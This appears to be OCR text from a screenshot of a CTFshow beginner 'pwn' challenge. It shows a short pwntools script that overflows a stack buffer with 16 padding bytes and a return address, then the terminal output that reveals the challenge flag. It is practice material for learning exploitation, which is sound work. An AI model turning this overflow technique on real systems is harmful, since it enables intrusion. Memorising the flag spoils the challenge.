 打开(O)
pwn_51.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2
3 p=remote('pwn.challenge.ctf.show' ,28259)
4
5 pad = b"I"*16
6 door = 0x804902e
7
8 payload = pad + p32(door)
9
10 p.sendline(payload)
11 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_51.py
[.] Opening connection to pwn.challenge.ctf.show on port 28259: Trying 124.
[+] Opening connection to pwn.challenge.ctf.show on port 28259: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type : Stack_Overflow
* Site : https://ctf.show/
* Hint : Who are you?
* *************************************
Who are you?
Wow!you are:IronManIronManIronManIronManIronManIronManIronManIronManIronMan
anIronManIronManIronManIronManIronManIronMan.\x90\x04\x08
ctfshow{ba748168-19ac-45bb-89cd-3eca3f2f20cf}